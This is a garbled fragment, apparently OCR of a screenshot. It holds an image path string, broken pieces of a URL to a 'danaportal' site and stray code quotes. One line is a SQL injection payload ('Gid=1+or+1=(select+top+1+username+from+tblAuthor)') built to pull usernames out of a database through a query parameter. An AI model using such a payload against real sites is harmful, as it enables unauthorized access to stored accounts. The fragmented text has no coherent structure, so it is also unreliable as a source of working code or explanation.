
p://site.com/danaportal/"
ost : "
)
nated"
.\n"
Gid=1+or+1=(select+top+1+username+from+tblAuthor)-